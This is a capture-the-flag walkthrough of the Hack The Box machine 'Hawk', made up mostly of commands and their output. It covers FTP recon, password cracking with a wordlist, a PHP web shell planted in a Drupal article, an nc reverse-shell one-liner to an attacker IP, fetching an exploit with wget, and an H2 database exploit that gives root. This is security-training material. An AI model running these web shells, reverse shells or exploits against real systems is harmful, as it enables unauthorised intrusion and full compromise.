Details
This machine is Hawk from Hack The Box
Recon
Start with a service scan
root@kali:~# nmap -sV -p- -T4 10.10.10.102
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-04 15:46 EDT
Nmap scan report for 10.10.10.102
Host is up (0.039s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
5435/tcp open tcpwrapped
8082/tcp open http H2 database http console
9092/tcp open XmlIpcRegSvc?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9092-TCP:V=7.70%I=7%D=10/4%Time=5D97A1A5%P=x86_64-pc-linux-gnu%r(NU
SF:LL,45E,"\0\0\0\0\0\0\0\x05\x009\x000\x001\x001\x007\0\0\0F\0R\0e\0m\0o\
[SNIP]
SF:x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x004\x004\0\)\0\n\0\t\0a
SF:\0t\0\x20\0o\0r");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.02 secondsUser
I started on ftp where I tried an anonymous login
root@kali:~# ftp 10.10.10.102
Connected to 10.10.10.102.
220 (vsFTPd 3.0.3)
Name (10.10.10.102:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.I took a look around the ftp server
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Jun 16 2018 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 2018 ..
drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 messages
226 Directory send OK.
ftp> cd messages
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 2018 ..
-rw-r--r-- 1 ftp ftp 240 Jun 16 2018 .drupal.txt.enc
226 Directory send OK.
ftp> get .drupal.txt.enc
local: .drupal.txt.enc remote: .drupal.txt.enc
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .drupal.txt.enc (240 bytes).
226 Transfer complete.
240 bytes received in 0.00 secs (181.6860 kB/s)So with the file taken I took a look at it
root@kali:~# file .drupal.txt.enc
.drupal.txt.enc: openssl enc'd data with salted password, base64 encodedSo I downloaded a tool to crack this https://github.com/glv2/bruteforce-salted-openssl
root@kali:~# cat /tmp/.drupal.txt.enc | base64 -d > /tmp/enc
root@kali:~# ./bruteforce-salted-openssl -t 4 -f /usr/share/wordlists/rockyou.txt -c aes256 -d sha256 /tmp/enc
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.
Tried passwords: 32
Tried passwords per second: inf
Last tried password: elizabeth
Password candidate: friendsSo with the password found, I decrypted it
root@kali:~# openssl aes-256-cbc -d -in /tmp/enc -out drupal.txt -k friendsAnd inspected the contents
root@kali:~# cat drupal.txt
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT departmentSo I had a password, now I had to find somewhere to use it. So I went to the web server
It's drupal, so I checked CHANGELOG.txt

So it's patched, I tried logging in with
admin:PencilKeyboardScanner123
The install a new module link is missing, but there is an interesting module already there

So I turned on that module, and made a new article containing
<?php system($_GET['cmd']); ?>
And then went to http://10.10.10.102/node/1

So I ran a test command http://10.10.10.102/node/1?cmd=id

It worked, so I set a listener
root@kali:~# nc -nlvp 444And ran the following command in the web shell, note that I encoded the & as %26
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.2 4444 >/tmp/fChecking the listener
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.102] 35706
/bin/sh: 0: can't access tty; job control turned off
$ This gave me a shell, so I upgraded it
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@hawk:/var/www/html$I then checked for any other users on the system
www-data@hawk:/var/www/html$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
tomcat:x:1001:46::/opt/tomat/temp:/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
daniel:x:1002:1005::/home/daniel:/usr/bin/python3
ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
Debian-snmp:x:113:116::/var/lib/snmp:/bin/falseThere was a user called daniel, so I checked their home directory for the user flag
www-data@hawk:/var/www/html$ cd /home/daniel
www-data@hawk:/home/daniel$ ls -la
total 36
drwxr-xr-x 5 daniel daniel 4096 Jul 1 2018 .
drwxr-xr-x 3 root root 4096 Jun 16 2018 ..
lrwxrwxrwx 1 daniel daniel 9 Jul 1 2018 .bash_history -> /dev/null
drwx------ 2 daniel daniel 4096 Jun 12 2018 .cache
drwx------ 3 daniel daniel 4096 Jun 12 2018 .gnupg
-rw------- 1 daniel daniel 136 Jun 12 2018 .lesshst
-rw------- 1 daniel daniel 342 Jun 12 2018 .lhistory
drwx------ 2 daniel daniel 4096 Jun 12 2018 .links2
lrwxrwxrwx 1 daniel daniel 9 Jul 1 2018 .python_history -> /dev/null
-rw------- 1 daniel daniel 814 Jun 12 2018 .viminfo
-rw-r--r-- 1 daniel daniel 33 Jun 16 2018 user.txt
www-data@hawk:/home/daniel$ cat user.txt
[REDACTED]Onto root!
Root
I checked for processes running as root
www-data@hawk:/home/daniel$ ps -aux | grep root
[SNIP]
root 830 0.0 0.0 4628 876 ? Ss 20:03 0:00 /bin/sh -c /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
root 831 0.1 5.1 2329256 50796 ? Sl 20:03 0:03 /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
[SNIP]The h2 seen earlier is running as root, and I found an exploit for it https://www.exploit-db.com/raw/45506, so I saved it and used a setup a python SimpleHTTPServer to serve it up to the target
www-data@hawk:/home/daniel$ cd /tmp
www-data@hawk:/tmp$ wget http://10.10.14.2/exploit.py
--2019-10-04 20:39:10-- http://10.10.14.2/exploit.py
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3899 (3.8K) [text/plain]
Saving to: 'exploit.py'
exploit.py 100%[===================>] 3.81K --.-KB/s in 0s
2019-10-04 20:39:10 (259 MB/s) - 'exploit.py' saved [3899/3899]I then ran the exploit
www-data@hawk:/tmp$ python3 exploit.py -H 127.0.0.1:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ This gave me a shell
h2-shell$ id
uid=0(root) gid=0(root) groups=0(root)And it was running as root
h2-shell$ ls -la
total 516
drwx------ 6 root root 4096 Oct 4 20:41 .
drwxr-xr-x 23 root root 4096 Jun 12 2018 ..
lrwxrwxrwx 1 root root 9 Jul 1 2018 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Jun 16 2018 .cache
-rw-r--r-- 1 root root 36864 Oct 4 20:41 emptydb-1pu4K.mv.db
-rw-r--r-- 1 root root 5044 Oct 4 20:41 emptydb-1pu4K.trace.db
-rw-r--r-- 1 root root 12288 Oct 4 20:41 emptydb-XkBUD.mv.db
-rw-r--r-- 1 root root 2514 Oct 4 20:41 emptydb-XkBUD.trace.db
drwx------ 3 root root 4096 Jun 16 2018 .gnupg
-rw-r--r-- 1 root root 1379 Oct 4 20:41 .h2.server.properties
-rw------- 1 root root 33 Jun 16 2018 .lesshst
drwxr-xr-x 3 root root 4096 Jun 11 2018 .local
-rw------- 1 root root 413 Jun 12 2018 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Jun 16 2018 root.txt
-rw-r--r-- 1 root root 66 Jun 11 2018 .selected_editor
drwx------ 2 root root 4096 Jun 11 2018 .ssh
-rw-r--r-- 1 root root 376832 Jul 1 2018 test.mv.db
-rw-r--r-- 1 root root 15014 Jul 1 2018 test.trace.db
-rw------- 1 root root 12300 Jul 1 2018 .viminfo
h2-shell$ cat root.txt
[REDACTED]